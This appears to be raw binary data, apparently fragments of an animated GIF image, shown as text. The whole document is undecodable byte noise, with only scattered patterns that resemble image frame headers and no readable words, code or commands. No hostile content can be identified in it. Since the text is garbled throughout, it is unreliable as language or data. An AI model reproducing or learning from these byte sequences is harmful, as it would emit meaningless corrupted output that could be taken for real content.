:�?y�ByY��!�.�"z�"_���c?o�hqd���\���ٍ<)�Đh�}h����#��7y�$��t9X���. �8�U̸��hVOe Wي�h�_9�K� j��	���lY�>��9��Ӌg��ŨOI2w �"O`J��4Y` ���x��隆��8���;I�?���g�U����: �4姙㇞�Rpƹ�"�@)IH8` �� ���(��ٚc8	� �lI�-��`[I���Z ��pM���֞p�!R�n��KQ:��8%�� �4�P��9	�.�H@�s)꠮( ���+��v�vT���(�;ƒ����	��)Pč�I���)��d��T��;*� �<%y׀D�5�'P�!�h)�>M� ��	�c�t�����������/А�w��H���Y>�v��4�(	��IQ1w�R5�#k�1��	)���q��*�����Db�}������)�).�((g�M�O,�+T�(�BM��
��	�`�F�szA�Z�,@�:y�׺������)�
��!���٨=+�Lߦ�����"�FD��vJ	��	w�Q�8��:�D�x�gi�\�TDb0��Z�)��'~�1�[���}C%@бQ0��X0
��(��`�8�>�*�x�{�T�a��-�}[i	B0����c>�t�\+p��iT������{pe�	�)��e�ӧt�K�A+�j���\�(Z9���:�K8�j7E;w�XQC;@�-d�S�a�5w��Y����R§�����;�4���l��� 3���C|2�I�.W��;ޓg�F�� �4�ѯfp�d�30;a���ꍺ+^���b����r;8���vۼi��N�Aߒ>�ѩt�a� 'P `H�aP��H���A�)�
�/`8y��C��
(�Kw��.Q�Q��ߢ�GM!��u F��mz�,��:@���G�G�}4���ڐ_й��uk�81�{K�D�[�� ��� 5#��A����h{�D�}cy�һ'+���+��c>"�ԫD~[������&6t���8�Ai�Gb̾�D>�Uﱰ�C|�Qs>�ȷ�Ʃ`AI�X��d�ũܥ$u`@7@#3#0�ԋ�8��G����Ý�JT��Mt;���#2#0�L۱��b\9�ɏ"�B���6��%$b4�z�Ri[���|�b�Q��||��G��D�2�|۱}�Xl�J�A$A�3ŧ�M�b�p~��Z���ʦ���Ȯ
S* ��00���ņ��y�>�0��C�ˏ ���lM�T$�l)hQ����f�L�iT��9EL��:��A�}�����L����A$Y��D����#!�����!:ga���)x0>�����,�4@(сq��}� �FYb�%��}2�R�<��&���1�a0�=�aR=��@��5=�*��O����2"a&Q{-���h�Jh����|��
4�q��n�F௒�D�}P�5��$�4p#u��c��f<`=  @D<�J��h����S����ջM�mq;�/�V`�m56m�����=����&��0����MA��	I�]�ttڦ��Vcb�}u�
���Z��-�H��]xXp��EB���i��͝�~����HĂd
�>��$q�3�1@����fE��P��&~��M�z"��.�����2�4^�MN`�:N�< A��;>��7N�H��rMI��.׬'�N>�t�g��!�T��P�ز�`~a�w �f�dn�bn�[�� !� � ,    d b  � Oh� �`HWj҄0��M44�JD�O,���0`:<QB<x��cǊ2>Ȝi���2+v��3L��|,@���8C��X��)Ŧ6yx��Ʃ�d4�f�B2ux�y9f��G��\af�L�E.\x	dP�P��-�>P,�I�!Ǝ�7Bj��B�#6��
����,tB����8ɆxI�C�p͘1��� l�~��0I�G������-6$��8���V�h�`V�p�<� �rA_Q���A
-����*`� Q�B�
4؃�������x��XA�qI��TTI�Pt���	i��wer�wRH� R��YQ��l4UG{��7T��Ac	�E���`q��T�]��Ƒ3LX!"�y'�xP~`�$�1�c���y�����Cl�-e�o�@�@7�(՛:.�#B�QW]xd9��|.�\�(�MS�!bF�x�PC$A���C<͘E'P��v�bN��Aw��?�E]@�p�����Z�x����RD!�R��$d��B���l)1��i���O1�#��Q�&D�T�HVXQ��`�!P)�
  宱"b(	M;"
���_?��mgr�k�PT��q���<�G^z�-�~���nA%+�BAa"��C@4��O���Bi�DlR��Ź|�q<� 	�:Q�`�ŀ�<�G�@�[�"
�Ť��� �&"�h�v���kG���d[ �#��`��=�`ph �I�� _|#X���1���J�M����ZX]$k�EaDFp�o������������N�0����I&E�Ŵ*����>��n��n�OE��8��A�#�fc��h|GLt�N;e�x�59��* ��.!��z_�@��?����ӻkU�����ߍ4_����N�hT_Sh/Yy��^/�'�=�(hA����K/x�
t@Ad�������*��}�BN�4��7�l7��E��4L�����Wذ���B��/(ʊB�����`�:� X�ĺ$�B��׾&��Y��
B�p�,�/]
���w��	��^��C���@p�Al@��������-1QU��A�,+&T��Ό#����"�M���X $�#����&Wꂱ`P�R�RL��C��G\����B��C6�wŁJp`�H�2�� ��F��Q���[���4��8��`(eG��5�Cp���(>�e�C�	�2^�rP0�$5�KH�b���B^��^hc�	��(�`)�	SV��>`�
,@���=xe��*�	Np��I9�Qd�	�M:�z��@/�YO��ij�'�U�(pAqXOl��#~A~�C�ݭI+7s����0`a!�L*�G=M��ԓB�P
��\� �s����2�X>��*H�E�_0�˲P���F]R7�Q�*���ꔰ�I�ʪ�c��r��Z�B�HCJ��l[Ј	b 	hj	�(����곾�$J9%�VClԎ\R{O6���fS�����7�ߺ��6M���p��ѸpG.��Г��2�dC~�PL6����֡���&zZN��U��Td�0F�q �e�����K�)�pMK\AL�Cu��}g��(�U$R���(S%\N�Y8B/��ZQHV� ��^�vV⁊#��_�*5���dwD25�j�����ܠ&�i���%^=��]١c� E��[��7P�o$�vצ�u��j����X1km�~
@�ZIiv8&�ME�^+�V���;�[%#u����jf_���A�_	f\+HN V!&@!P�(@�I۵4��V]���&��o�V5�,'-�I7��Mv\� gH��e]�2Go���Y{�x5B��������B�͛������Y��t%�9� ��u��uj� S�s�J��@�*���]�����Լn�ծ'M�r7�Py��� ٌ6�8�"�L�8˳���i���w�5�R��2��7�u�%��L7�J��DBY#��V����m(�"o8 D��D *`�|t\^��6�6�M����#�h�C��D��-��k���\Z��� ���Nz��[�v�βl�5�?��L��[��F°Q��5 {�}noLj|�   d;�p���I~צ��H�S���P�ɍ-6��A�Hp #"@N8~�ߡ��]��|跪�y���Y���5�k�mnh��P����8 �H<%(�	NԻԸO2��=���s�v�=�ypW�](������I����p't H��C�}_�"�����{|���!϶��Ie|���� �Y&!M)�m�E�2<�	��kR
��}�
����
��c�(��	mgf�W|i65�@��I�=�Q�Z�'$����@K�c@%/���}�g{a�FaF�v=hW��~�!���C�Vf�b�GndP `:	� P � $P�"2�����ޗx��c�6mEG+�Gt�~�rx$?�M���O���Mu pPUP	�� ��	0%t�/`�b���_H���gd�+�G+FpHw h&(N�s�Y`Qs@�K�
5 5��� XX>�-�/ j� ���4�s y�{]65?Xrt(��� #����!\��Q@s��U0s�j uA�؋ ��'��x{�c���PBo�da/P ��H�"�(LXz �@����/��pAɋl�}��A�;\�ht�E+>�X�B/$c`��h"(i�ׄzP	�� �㸋3ȋJt���p��(�h��8m6\ّ�Ro�2X#6��H��1*������蒚���px2�b���`�H�l �d	������ys	�uf<Hj���dI�%�Af�]_�y�9 �U9{2�x�@������������`�>Yo?��&\v�7�TB!�Jc ���d��4��
Z�UЍ�7��0�sИ��}��٘�7�?p����y+��:��q�W��t@ζ�r�k|�]n�.h ���鍃i	�9�M1	H�
���6���7�����`�$��v��� /��E}<pVI�0%�
���c�y��H�P1	1���}�g����lP� �s�Pj��^�u|{E(�:#��&7{ �=` ������)��zK�h����5H�:���g�X����9%�<>�-P��բ�� =�<1��ȝ����9�?��=j���9�@g�S�L��.�25r����f��)��6y�S���(��Y�t��?��_���أ�X�9�I�#��z�o����X��7Y2 �0E(f` )@ yzGp�8�xЧ�yx���9��ؕ��/0������g�s=����.��Z�5!�5uq�/̚�{p	Қ�"aZ@;\ �A�a���	�ؐ�4�옓�ʘ���Gv���P�L�p ڵ�ZX0
�0
/�)�W��3���k�H`��ʓ�A������F����v�qI�������~� ��	PQ � 1r�ډ�I�S#6�Db���
�x�<y�jmp���W?�:9%;\ ��S{Pu) C� @��	)p�g""9@���\��<I�AT@�[��B��otrk.G{�|b��y��~��j� �)`=�F�x��Ԛ?�A������	c�D�h��ʓl���䂱���p!���DQ�/��Xqe� �kG x_��ۚ(0T��K�x��\�TАD�?��zoJڱ�i(e�L4>����p�� �K��G�������@����ݪ��C/ �����gh�1��s����[5ua۳=B�(-�%��-q/�e$QP����뭑ٿd� �b��>�  ,�5��K!��'(0;,���Q��)A4P��xXЧ	�Es�p/��A�CAt�ItAKT�/E2h��;�y�$L�u��,�=_#�Qn����SSê�������bK�I�D9�J$�- ? �pk(!���;p�P,>��c�J֬�!P>q;<�/@��ڪ��@AMa�_�K��@I^�{2�Wb�HB2%�:L�=>�=_%�*�����w��r�P��Ų=M��C��|�<�b�
4T��$@ 8M�ãL�\˧�C��@��
?q�a�F�_�b�U�����<���J�\t��ʧ�:@D�G��	T`"*�G45K�ʚ�%i^�@�D�3�bD #�*�����dL��l�5E�:p�y���b����CP}���,��v� G�0�^���\��
�}DC�ФS������0 � �d|4
���-�/��co��.]]P�M�GDӯ�==J��m�&��o45^�ѱA�R�4M�&��)��c2&�$���e�)B�@���+�����)�	D��)��QԚPDR�rm=[<PGS��a���4&�\[=�ڠ���K�
��Hۨ XDD���,x=` Ma���nx��C5PM�0�]�V�Ē8p:�8��CE�}T�vF�`��:5u-�.�dL��f�]A��N�ؚ�d�ѯ�p���]����CŲm&�f&1R�@�����
���dz�0��=��^���Q9$�K.��E��Q驧�d0��	�	L�RX0�2>�2�	�03>� ��� /C5�� f� Z�d�'�15\� =��N�=n�Ssݦ	x`�6��6. *@�x��
`�=�	  [��6N㏐�  � \��*`�m&M�AS��|��Z��3>&����y��=�0@��� .0 	��@�#��j>�3v�w���PQ� ;�B;��	���3N
P`�  ��.�.�V0Up�0@�P�2~��lN�����N;U�S�������g�^��l�vT��p~m'	�P ⳪S��T05�>�`���m' �.k�>�  �~�	p$�v��0fv��75�>�N�0�.�U�� 	Z���?�PA~�t �P�����U����שּׂd=#�q���J&
�`�3� ���(�-�2��Bj��4~4Q���?L�40NO�A� ���4>�p.�m7�r2�4���H-�l/�n/�PAo��, �{�u��%_�+�0��p_� 8�MQ�*=5b��2��5 -����`�b/�4N������0������m��,��0>/��}5��ho�3���������h_	q�T��K � ��?�3>������RhO�Cu.����@�C����U �jP����������ϟ�@ǟ����?�K���荻?�h�OhO� �.�`���
����ۚ�@�������P���������������0�K�L����a�������Sc���sP	��� P	� �`͟
�
�P	f�ȟ��P	:0��-��X	�0�:������
�`�/��
��������@
��o	����z0㬐j���0�`	b��ϊ2n��n��
��
� .�
Z�
�@��
�`��hƓ�/�����`�������b )4��`������� z9����`���/� ��@Ა�������������`�3.�����@
 �0	�@
� b0�V@
����0	� ���  � F/�b �@
H`/@	� 4��V������h��h�b05��
b 㔐 �@	�0�^0	��
3���0	��
�o����o�V@	� V 㔐��/����������
� )�����>/��	� �`�2��3������	3��
SÀk��} � @	� ��V�� � b��N^�?�p����z�� !� � ,    d [  � � 2q��%*4���D���D���0N:t�P�	ɒ �0��LB0|0�̅.���%>P�B���%�@��Ć�"4�DՈ!F�x����4���c�L`(q�",/�� �f�97��sđ�a����o76����X*UQ	#[��c���/jlã�)��Љ���<���*�.̈(Ƅ那v�(G��>��H������B�qC��/W����-ar���/E`={v�H���V�p��p�6h�?��4��Ƨ&��af̗��X	o<�6�$Bv�@��rQx�I��@D�OXA�H��60!�	�E�C|4�Xqb1�W�]���U��f�HuT��a��$)B���x3�0�ly��<�@R�4��DL��}@�E[0E2V�d"�#f��Dw��C>���B�F!�b�X�� v��f�Rkٰ%I<T<�P�&�	�D���ZPO|�#��ƔS�Z�\E,��X-"�.����b"��DR����n��qH�)mB��qX��AD��_���=�謁bh��ի��iAP��DC<��6dj�o� ��9�U��g��6J�gD�X�4XaEp�9h tE���R�{�v�,J�
'Ӗ�������1FDY��)�c*g5�Hա%J�A �s|����,�i�@��(W�al>���lQX�inX�۬��k���p�PU�4�u��S����C�-��qǢԲ��^b����3`%�lb�0�l�f0*�0K��%7m�
�J�NĠY�]"=��K�
�]�c�����N)/i���	hg���<�d�c[Տk�QFF�n�jA1Ev, ��2)J��C(��{��kk�+�%s�.(c�SY�Ѓ�� #'k=�Q�r���;rA�~���}@j
AOX.�i
}�Y��6�1��B�� �j^� #�Sհa�y��b�x�K����
B�W�����`=L��
t`�(�`�$���p2�0[#X~�G�ln��C�`������L�8􂈢X@k�8��-���Р}(�[�(..La�]`�
T�9f�ŉJ@�lNU	���7��iR��J��^�]t��P@<*��>q �!i�$M\ ��E?�a���_�4�F�f���6 ��|�I؜ e
G�Cx�^Z�P��ա{���H0�'�
:�EfUR`M8Ay�@hް280 +#�F8�����+<�Gܝ/]IM؊ҁ:���� ���L$�_`AwB�=��	ȤL����	�Y�,� G ��\��t��v��%+��� &��$R��P��� K���JZO{f!	53Td8#�]uZ^��lJV�����`5E ���p�ڑV`B��mC(J|��!� (���i�z�ЪAK����za0�MQV����$k�"5�rvAܡ%ˢ .�A	��"�4� �3�VE~����0)6*re�kVp|�ffÃDw��L�R���~]����Q�`[^��X��h�-�-p
P֏a�|��z�3��wB�`�\��2��d�Z�~D�mFD���*�D~��p;�x�" �^��鍰��$�E�O�0*)4�Z�J��/���Zú�5�Tm��%h@
6m�M	�]�7V��${�%�
<�6�ܚ! ���H�����6sr��xu3T�$�
0�MO`G���lߔ�啬�
\��x��{��k�	`��!u���c�[\��l�B�,z�{\���/��X@-�,�H���H��]�x�S�N�'`!�@��Q d⧈����V�.�2��u��@�M�X���Ȋk�g?��ղL��F��M|�<Ԏe|�����mv��S�Q�+q���p�h5F�>B${���$�A��F�?�� , 4��+�i��{�M���(Ei�q�M���h���E5�G�0�%�P}+���F��k24d3���W�,go׹��q�{�s����Ϙ�'�Ɖ]������1~��`p�M~�L$7x���5�/Iqa�]��`��g zؓ}i���7[I>>����*F��o���/��eP$�M���x��=�u.�9���<�W��7 �{��o;ѿ�ÝD���{�ɝ>ֹò3H��Bp #|A	�������
ExB�}�+fK���kR�_$�Mx��j�.�5�V����)�c��}�=6 ʨ=��v�kj2�*6�q>>����8�4ܢh�I��)�ˀޡ���@�V\_�v^�o�t�Vk��$�A9ق~�G-n"Q@�'p�@l
ȁ����	�� 66!��h��{��}�Ap�]@<L�L�yG`p �:wpN "p>�/�F���	��^!�P�h�pߗt�r �^>E3�U4�~�g|e�8��>�T�$,����oH�HH}���c�{饂�ׂvvPC�҅T�U�`b�ie�7�S���60P>�b`����`}0�lP2�l�&�E � �����}���FB���<@4��^T|c�yd��QP7!�0	 �5 	�D��X�H��vhaܴc�(y�X��=�=6�i4����~�D�8UP	5P		 �T� ����z F؏D���Q���j�q2֍�N$%
Ub��R�v~��b�~�	/PU 5��x���z�@	�X���V� ��� �Rf�t�����vsAWW�hT��4�E��Ui�NP�@��a	0@}�@}�����	/ /`��l0h;�e3)�9����`�.$�\��<@O-�,�xb188C@������UH}�I	5 ����b��"�vX�
)a� ����m�b�T��X'����y0t@�N�P�������Ɂ������K��UZSa�7����vzk� �<���R^���/Ab�O�������(��������ਜ਼:��>�G�f�����)K��_ueZ��4xb����2SpP/������w��Y�G����	�j P�8�.$��&��AU�E�)QI�TuX�E��'` �P J������i����Z�Hh�����oI
:�j)��(7(&�=6 u@���IOX`
��C�� Ț���)1��G؉D�b�tࠐIf�R�	��h]�Zt5F�Q�X��ds�` X �XQ��s �.z���Z	�]��K� ��S��w���cR�7W)�q�3d�.���	 |�҅��)������b�/����И�H$B�8e���J��2{��8�vw�إwa� �
��Mp��@Z`�,��?`�������ف�h?`���ҫ����U7UAZ�b�$D����<�1����-�jК����p�K8�S	U?@������J{�#K�DW[z )x)#	Q�<g����JK�){���X��ʭS��I}~�{��+�D�k�Jb��$|���/%uR�	�� )�[�"��K0�������i�	
�ZډJ���i��o$���&K��s�u�ѮE�&���$��2�M���(��&U������xЪ1���0��ɰ�����>��(�>1H?��'���X�5Q zZr``\$�(�����P����������F�9*��2I��b�C9� ZVTE���$aw%�)�X�/���5�C���������0˘\���
���������s�R�m �y�A�6��2X���zkUR�*ًK��*;���Ѫ: �^�'��ۻ>7(g �! t�!R0.��2ukRw�X��r��m	�"t���W�xLz�/ :���J��g�=��'�;�������!"�{LǄ'=�<ja<�QB;��P�ܛ�\̪\-��!��̾U3��qq��'��5��r۳/w2(�##|J�(��*Z�H�R�ʽX�-0������g�Ƣ�8�cB>�F����G����g 1|l��=�H0�:�����6
�O�T . �)���*~RB}�D��$��A��(1�7F+
	w' �~�!�q�t��<�8,� �ԼM?���>����Ϳ�'+������p�U4,k�]^�u�(;$
��H��Pͪ��l�@�����k�
]����N� ��DED`/��W'�/��%&���BH"ME�쪦�Ϋ�HTd�)���@��WdE��kTЍ�D:�*�Ъ�HL �W�/��Sg�D�a�Ud?�!E�=��lҧAaKN�"]E\ED �C�C H-���D0��Q}�-�d�K�/HMǥ��e�9�C��T��L�A��OTTb�K�Ӣ@�u�%Wⅈ�Dh=�;�Wp�/S��Bב��Me�+��q%i=X�TC��z�KX���=e-E'����V��V�KH}%���p$��~Y̫�I�F��p^`�a֮}ل�%ŷ-��*b6��K��%^�W��Wb)`E)s'Euƽ'~܅!3�S�G���e���=`µ��Q����L "  �^�
.�Q�t�p�����'�Qg(�i�F����"np�M�-
��Q�0��>���
@�d�MA��C��J��+N)+��P�?�;tW�-�Z��$vH�:\�bNyɈc~�c��w��l����d��r�q>�v�䟑�w��=�:z��Nk�3N�Nw��^����T玾烎�� !� � ,    d [  � w,q%H��6h�!�-���8�A���9�̞
<BV�@�&Ƭq�L�`�lY���.F���>Pl`P"�(�6��h��J�����Ŋ&*J�����ɔ4�3F�0������n?|�Ys��.wu���h�r�*�Q�%J�z�bD�L��¡cX>FH����<QT
$A��ArE�ь��^ |��#���G���q�+Sĉ3dJ�1d�^��%�HɊ�ּy4j���&���0�*��iA��c��1kC����!��BjԦ��;l�R�9����f�j�!DZi�0��]=�A}�T=��y�m��np��|��w�b�=VD�e��e��C!�fH6���ub��hԍ�z�� ���PL@��B����]5!T&��p\R�_An��Q#Б
3�Y�9ZW�"g!A�`�N�� T����E�P[S���}¡��o'�91^j�pf5��fv�9�!��xc]Z��Z�B=�0� ǆ)��{]y\$�ݧ(T��{��u�@�
z���ef�i�ੜ-�yP��A��6�dRmF��
 #zb���nBq��o,GF6T�d4X!�(Ta����iv�	*�c��U=e/J���%�:%��F�U�6�X�LU&,{<a2��@��@-��Ĭ�	׸R!hqi�v�10 iCJ��Wh�N�{_��+C81lp�LԞ4��
�
�H�?<�l�hv��+]zv2��LX�DT25��1����Y`��q�Nt�G:��rVث�
~�u���HfG�A3����f�Y��ƆA=+�I�Ļ�$��SO?�DF|R w�a<�ǖ��J/`����G���˧��o~i�]|w�Acp�T���a�n�|��}�`��qgW��4�0���t����s�@������x�"]�*�h 
_ǖ��!�nH�+��Ӥ� �0�LA?�y N��	t��`��z��T�.0�y�Vp�p�sT�hu���m����ѕ:(��A�i�#��I���0F��ǡ �t /`�'�C&�0�Q���9��F{�[�{p(��nuy�#��'#,`a��(�^h���$��, �`�SA�x ��� _������%Ա@?|��H�+q2�Jbf)�@hP$&9�C�O���!�?�fc�&$50t��u��2Q�!��?�B�UN�2�+��7�	�>�)�<�Ux����*��>��	�a�����=��|f���od����p@<Y��x��ђ>�}Jp,H���;Ћ�Er$�@(�"��Z�Alhc�'(i��DRbyS{�l�DID8 �1�BF�)�]  �j"���Q�}K�i� �����=�p7 ��84�e(�Gu�D��"�1��3KF���E���Q��*	�O��G.�"qd�.8��w�ٓ��$0P*P2�U�B%�,��T$���X�D`�u��|��%�R�ج�J�������ުA��D����5���h]�
Z!�J�8x���	\" 1���zh�{R�A��*trے�d.��bӇǉ�u���/:ˣ�=a�� \�(v����F;�L�i��]J�q�]��Ry�$P�6Ub�s�j�,���A�pP������Z*������m�D*R)����A�CaV^�DJ�5�T(@8�S	A�/D`N>��%�������ujT_+Rw�O��CH�L��0�@d�S:���e8ak#Ѿ4��e��u	Xw;VF0��B�X�_������I�+$ S���P0���{�Na	_���k]�-H;S>4�a �v���`sl2w�̸�^	��׻RluG�2k�W!_���[�Xź�o`Ej�-�9̑���i�c4�rb%�k��{��\�(X�1��u��Ģx��+�d5���b[�X3��],&�k�ad�6bt�;'8�o��%�n#$ �@ ��ԌǸڻD�KDp��!�g���z��t�G�*'f�#��Oħ�;s,�J��jGZc��&x�ŕ����%@���X��n�p�٠Z�̆t  !e/�Ubk�2�A̛�����p>p�V�4 �	|����"@Ol27��OLjim��&���^tG��%ȴ��5�h��\�)�	�xd!	�@�/�0�ÛxN
:5�1�ڒ6�Ѷ�����(w�H�,�ݠ����� �
_�>�8�'$�zyLA�>v;��|���E���j��~��/q�O�'�!)A��a�P�D���ȿ�U�
Ot��-`(�gpvk�q�d�Ue���~��t�����1,c6L`���	/���	��z�xb�_g��4y�v �X��OJ�J�%��5,�r<؃N�|P�!8M��/P���	^��&-�	��oQ�ap3U$	���4�f~����	;x�k��gH/��H����2�]0��fv��v3��t�ma5;�0Pp!�~d)R#,7�Ѓ��ZP U �� ��2�r�`s ('�2fotk�s]B1�OP�Gh�4��c�L���3�T P	@T@j�,� � b@����'' B�H���Zܗ�AW]�"	4�O�"W��(%7f kPT08�S@M&r�ƈ��x�j@5�iN���' �e�@�]~'s��3�UV6�1n�G�'��@�4U��	 	
�
 P�K���0����nY��� �h�<�B��w�	YaI�C�yd��L���u��u�� 50���j��8	j�r4�1qM(��hhSH`�7'��-0�L|W����(�4@S�u!P�`	���CIK9�K�zKP�H�l0�P	aG��7`��]��Uג3��#W4�P`�h�w�pٖp�Y�"i��h����[73��s�y	��B8Sv1a`I�I	�1�m]y�S/�!���y��P	� �0����g�q�Miw<��]���ԒY�R#ޡ*|�Va5/�A 6�e/\0�Xw�?I	��	�p�0�����z
r4	��z9x�䗱7���]���7r�w$�1��@�	��mt��9�驞�О�Y	�yz`������H3��g~v��_,�)�� �Q#�P.�P8p�	�` �4 p0�0�I�qd	������	��	J��w���Ys��;����`�/S�aS %a��`p}A�V�
Xx��������pZ��j�d62�#�ׄ'�[��sՙ0��p�`�A2@uf��p'�xP7G
5����J9��J��Y�� ��9�sė��Zʥ]j0\	ԁn�*�'� �`
�P�+`������
���x����K��B���\�ZxCo.���=�q&�~�� �]qa&D��BzH`���̸�
ɺ|Vzl�ٜ_
v,5o���0e�S7���#�+ª:��BJ�!���H������pχz�e�V�97�~Il�395s9�`*c2]�i~6	)�F�:!��9��DۑJ)G���}�!�%�H�Q6�kB�^Z�� �
۟:�LJ����~%#?��	.��t}�{�jPJ��t��;�J�M����L��V���&q�f�	`�$����9 ��1�!�1X� 9�;a�>e�x�#��Ƙz��M��ʌ˟e#��v#0+\e�9���;5	�e{)����8pQ��gRK���*�My�T��V�/����<W���4sƆ���K#o��A�S �9�'�1���������<E��r�?�(J-�B��?��W��})q*��;#�c��۸��-6�g���;8@)Z�9rٟ� �T*��C��!e3�ї�J6��n]�<(�M��Q0�<�J=����	0��1�3y�w)������t&Oiu$���J#�3#ʓ[=�KJ��q��9|�]�1>�@0ƞ���8�������\�O;C׋6��
K9�c)���@@��UJy�@J�X�n`2�l��x;�{�,`'�	�o�!	�ct�:@���Z|6���_�qT�y�F��X�L��O�M�l�7��, �:\z	�|�N�BɢK��3`m�C�s��K���*�y,Ƒ�����Sb��1ݬ�<F�C$�L���|�H2�L����1̂�7	o�,��*�C�j�B$~�Iq���F1¶��I����D"�[�1����6��S`�a�LP��¿�u�M��\V~�5�t��� ��0�P��\V(a�!����,�4M$A=�|���B2tB#!C0���C�%}�q�*=p&cp Qi�m�x�*}���$�I�i�J�MGR�O���l�iA� q���-^�!��*T=P@ �P�B}���ΣK�~�l��(]Ӗ�5=���$ �/��$�U�2T� `P3�!Q2&���=Pj��=�Q��"�C�y�ë8{	3�!���0�=e&aF��'�=�#�M� �'Nm'��F���B��=����2��
�	��Ճ����1�a)p�}�"a0���ߣ\�4�B����J���ۋu���>��!��ԅX�N���n�M޲�^�&��4 ��P�}�.����ƋX�0^�6�1J�7��6��Np<�/��B^�'n�F��)9��N��M��Rp<��Qp?<�<��<��^�1H��_>�>��c��7 !� � ,    d [  � �@*AP�����(��� �"�rb��.fԸ2`B��P�G%L�t�R���f>��)��3-���@�(��&��.�*I2B�2<�cŊ+jܸ�b�=NBv���6*x��D%	�2�č[ ���cVv���R%P��bt��O�Rmx�* �V)z�hѪ�d긁��� x�Pa�
B$�+�͖$�Y�ҧ��pb���R;��i��)��;&F=A�j�ɓ�	2I�hZZ�M�
�K�@�vm�>�t��y�ΝB�tl���@�S7tȹ��&\�B!9Q.���+��E�i|'�M��yq�n�흰{eCe�\a�qĵ�_�ut�E�͗�G � 	o!r�� �#�0��"�X(�c a�� B � eFaD' R0dtC
Ƣ��I5\��	GfYL�Z�i"d!�H\I�E�Ql8��T@Cu�tT`Fhph���"��~hB�d
W�QZD�F3�ɣ!��VD� i����P*qV�%і����Fnd���b�5�E�qx�S�0��(DE��NHkj�$b�2,� mZ�f�O<A%��M\ʩ�g*���GD�DA�f��+C��C�D�*Ex�H0ȟ����Πmp Gh<���
3�ť^�Y���v��%@��ta��I(Z�h@<�gL����&]�$0���Mq�pP/Oq5�p�J���R=��0V���0B4d�i�{��J3����z��ƶy��dfA��.�,�YDՔa�1�bN8QGgK���kdE����b�cv�A~��B�r�DY)q�E�����ͺL�b5S�_d��e��Y��B�2J/3���~T������Ϡ=ԅrheD��.Q0�����6v�N�P���yJ�Fa�_�Btw����7����B���:�h+%,�����nE1C����x�� ����� �(��`�0~��O\b<E@�!��� TP��t��<Da�@��*��. a�#��\��+�`q҂�A�R0�5%E
��z�O8�R������@��t�n�BJ?̜@�Ұ��̖}��*� }�s	;�+�鑐[��DthD�hc�Bz�#�?ر8��(āD� �e�Wm0���b	�HBE�\�@�ЉN����(��8��[�tP��(���AH�����j@H�t���Pw��]/�$�� 8H(���NJc�ӛg�2���ݥ�B*�b*0��Q��[�2��$�J���@�Ef$@��%��E`>
)0�HOQÞ�X�3)��>�+c�l�O� y�@�]C�4ӌ�	op�pY3�,�%@��E�0l��L! zq°+�����f/O�B�0 KJ� ���=�N"MF4����)Z,�`�0��	��S%f1��R��Jq�'�V2�(p�PC8Td���$�o@$�rI���I G�+�r, ����>!U�*� ֣c ���
���H@*����E�7��1�'�.�qE�CZ�28�U}�}\
0R�juQ�&��Ӱw�me�=��y$�	�t���Un@H0�� ~��*��%������* 	T������a�
��5�2@x�;+��{؃q�������rn���iA��E�1C�`�H{�%R�r!��k%R�	��@�dk0�a�r8�%h_�jNs����= 	 �4��$��__�`ۊV@ ��K����2�=������($Ĕ�;�Tܥn&��B��x 	�����I�*�<ED��4�o��d�������Fvpg��`E1�49���}ʁt��l��to�.)fD:���c
%2O��!*�(�)���I��u�S��9�X2�ZP '8���pIS���Q��"AdK_��f�]�z�� �ݾ�0�	�%OB�j�QkҴ~�( ��^w��f�X�gV��.���W@�7��Іv���	�z�B���opQ����v3��+�.r`����b@]o+ ��'d�����\1W�EA+1�V�4��ȍi���D�Q��#�r0R1���@�%!D����'j�qQl��J��v��R�u ����<wr1(�>��1<u�)U$͹�u ��{�A�_��X�p?��~�����r��7��0qG�,��(h]?�/B��;`�~|�/�� ���s��{�t@"n~���y�Tfk-
�A�G���;�vd�F�= )���/�v�^���u���|��ݸ��ë��������C���'`�����������m�s$�%NB��^��f%u�8pP3�a=B�p��M�wx�&}�&`l�}#x{o�}s�t���r��f#Ad�G m�Vqv���	��k�}Ё �`7`�v�o�pW+�v=fw��0T���G�Q9aA 4�����M��H�:@�^e$�} ���ݕy��$*0Q.�� q҅Q�?��������j�Іvq��wrgj�Pjחh�#+C@b{PlF�[ȅ�x��wЊk�2� 
b�	��=�l�zFx$�7�G��G���j�։ɣQ�go���u�Q �Ȋ���8?���C�� �/ ��s��cR1�G�vȎs+�[ CM���
ol�p0	P���@��b�����c���o��}c���6^��1�R>FqY���y*gP xp�� p�� ��=s�jK�?�H@��@.�q\��n7`�w����ד.}38`D�3.@QuY���H?�Y	5� �	FX	��'U���=9�?�n(�2�l��'x ��֣h��7��7�TquY�55X< �Mq@5P�`W�����0Љ�S�bI�������CIt�e��W:��{�S" �I@�M�@��a�s��v�`	�	�P`�%d9��Y��v���' �m��3Ftx#p3�?Q�3P��vD���ŏV�Y��I��9Y) ��UU�Лb����=g�:IȖD�7	�qF�[�2%הn0�$�P 	&/٩��i��@	�@`� 	���	��ڠZe���!�m�[M
d~pcP��W$�fN�P@ p#QC@��I��W�� 		*	��z����)�2i'jy�q8���]����� > 2�$�p�r=� ��6�(T@2p�0�����P�i�� �P	2��Jvd��e�o�4�)�]6J�I( iV��%:&` π<F 	C���ag	�����В�`�X��j�3i�w�'�UAw4��#�$�'26/�7Q��M��?�8�Z �᥈G	��	�P�-i����ڛ��a	���o�zc�:G�f�u�S3e��ω\�V�)�p~qD�I�ݺ���x��fZojꠓI3����4�(�j�C�1ŜOӊ5�u�	��	�' ?<� aI����jx��
g��g��a���:d��G�li�q�U�y��K�Op�ٯP �n"�A9 ��9�sP����x��k�:I�l >:i���R����1����I`��� ��	)0�&F�Z�@Z�5��^˨�9	�'�0v�j�Ê���@��hס��'�r:3�*����9�a/�` ��U���U�
I��`����H�jЍ��`K	_[��h�p�|�4�lK�� ����q��� �X��f ��1,��\��Ȇ����`�=(�˨59���ue�s��w�k.`9��D����VCd}��@�XP ����-�*�Ѝ���[�� �j(
�Ǎlм
��6� ���1�bDSy���E|��7Q��+�?�4U�\��K� �A�M}`�(l`����yb�.�4<���
�NV�$�a1e��/�2P��A��3�G�ۃ��?C��[���:xRKz�Ţ�ũ�=��@y��@���Ŵ��ul y�'q)q>n�>��s@}l�4�
)/`Ų��gY^�����*x+��g��h�B�����i\���D�x�D�2ƿ�@���仰�C�MA�Pm[î�:IZA����>d�P\��j����-�ɤ7��Ǐ�-���л�L�k(?�f�ŵl'��DI�H4�DDDt����̽*�e�e�w�x���X�#
